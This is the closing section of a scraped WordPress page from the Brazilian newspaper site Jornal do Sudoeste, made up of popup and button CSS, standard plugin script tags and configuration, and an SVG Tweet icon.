        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"5333c16218"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"d9ef1e5256","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg
body_size: 1143
content:
<svg width="70" height="23" viewBox="0 0 70 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_332_542)">
<mask id="mask0_332_542" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="70" height="23">
<path d="M66.1 0H3.8C1.7 0 0 1.69999 0 3.79999V19.2C0 21.3 1.7 23 3.8 23H66.1C68.2 23 69.9 21.3 69.9 19.2V3.79999C69.8 1.69999 68.1 0 66.1 0Z" fill="#50ABF1"/>
</mask>
<g mask="url(#mask0_332_542)">
<path d="M70 0H0V23H70V0Z" fill="#293136"/>
<path d="M70 0H0V23H70V0Z" fill="#E1E7EC"/>
<path d="M70 0H0V23H70V0Z" fill="#CB1F24"/>
<path d="M70 0H0V23H70V0Z" fill="#3A559F"/>
<path d="M70 0H0V23H70V0Z" fill="black"/>
<path d="M30.7 15.9V8.5H28V7H35.1V8.5H32.4V15.9H30.7Z" fill="white"/>
<path d="M36.6 15.9L34.5 9.39996H36.2L37.4 13.7L38.5 9.39996H40.2L41.3 13.7L42.5 9.39996H44.2L42.1 15.9H40.4L39.3 11.7L38.2 15.9H36.6Z" fill="white"/>
<path d="M45.1001 8.5V6.89996H46.8001V8.5H45.1001ZM45.1001 15.9V9.39996H46.8001V15.9H45.1001Z" fill="white"/>
<path d="M51.5999 9.39996V10.8H50.3999V13.4C50.3999 13.9 50.3999 14.2 50.3999 14.3C50.3999 14.4 50.4999 14.5 50.5999 14.5C50.6999 14.6 50.7999 14.6 50.8999 14.6C51.0999 14.6 51.2999 14.5 51.5999 14.4L51.6999 15.8C51.2999 16 50.7999 16.1 50.2999 16.1C49.9999 16.1 49.6999 16 49.4999 15.9C49.2999 15.8 49.0999 15.7 48.9999 15.5C48.8999 15.3 48.7999 15.1 48.7999 14.8C48.7999 14.6 48.6999 14.2 48.6999 13.6V10.8H47.8999V9.39996H48.6999V8.09998L50.3999 7.09998V9.39996H51.5999Z" fill="white"/>
<path d="M54.1002 11.4L52.5002 11.1C52.7002 10.5 53.0002 10 53.4002 9.70001C53.8002 9.40001 54.5002 9.20001 55.3002 9.20001C56.1002 9.20001 56.6002 9.3 57.0002 9.5C57.4002 9.7 57.6002 9.90001 57.8002 10.2C58.0002 10.5 58.0002 11 58.0002 11.7V13.7C58.0002 14.3 58.0002 14.7 58.1002 15C58.2002 15.3 58.3002 15.6 58.4002 15.9H56.7002C56.7002 15.8 56.6002 15.6 56.5002 15.4C56.5002 15.3 56.5002 15.2 56.4002 15.2C56.1002 15.5 55.8002 15.7 55.5002 15.8C55.2002 15.9 54.8002 16 54.4002 16C53.7002 16 53.2002 15.8 52.8002 15.5C52.4002 15.1 52.2002 14.7 52.2002 14.1C52.2002 13.7 52.3002 13.4 52.5002 13.1C52.7002 12.8 52.9002 12.6 53.2002 12.4C53.5002 12.2 54.0002 12.1 54.6002 12C55.4002 11.8 56.0002 11.7 56.3002 11.6V11.4C56.3002 11.1 56.2002 10.8 56.1002 10.7C55.9002 10.6 55.6002 10.5 55.2002 10.5C54.9002 10.5 54.7002 10.6 54.5002 10.7C54.3002 10.8 54.2002 11.1 54.1002 11.4ZM56.4002 12.8C56.2002 12.9 55.8002 13 55.4002 13.1C54.9002 13.2 54.6002 13.3 54.5002 13.4C54.3002 13.6 54.2002 13.8 54.2002 14C54.2002 14.2 54.3002 14.4 54.5002 14.6C54.7002 14.8 54.9002 14.9 55.2002 14.9C55.5002 14.9 55.8002 14.8 56.1002 14.6C56.3002 14.4 56.4002 14.3 56.5002 14C56.5002 13.9 56.6002 13.6 56.6002 13.2V12.8H56.4002Z" fill="white"/>
<path d="M61.4002 15.9H59.7002V9.39996H61.3002V10.3C61.6002 9.89999 61.8002 9.59996 62.0002 9.39996C62.2002 9.29996 62.5002 9.20001 62.7002 9.20001C63.1002 9.20001 63.5002 9.3 63.8002 9.5L63.3002 11C63.0002 10.8 62.7002 10.7 62.5002 10.7C62.3002 10.7 62.1002 10.8 61.9002 10.9C61.7002 11 61.6002 11.3 61.5002 11.6C61.4002 11.9 61.4002 12.7 61.4002 13.8V15.9Z" fill="white"/>
<path d="M15.652 6H17.3756L13.6101 10.3037L18.0399 16.16H14.5714L11.8548 12.6082L8.74636 16.16H7.02176L11.0493 11.5567L6.7998 6H10.3563L12.8119 9.24651L15.652 6ZM15.0471 15.1284H16.0022L9.83738 6.97744H8.81253L15.0471 15.1284Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_332_542">
<rect width="70" height="23" fill="white"/>
</clipPath>
</defs>
</svg>
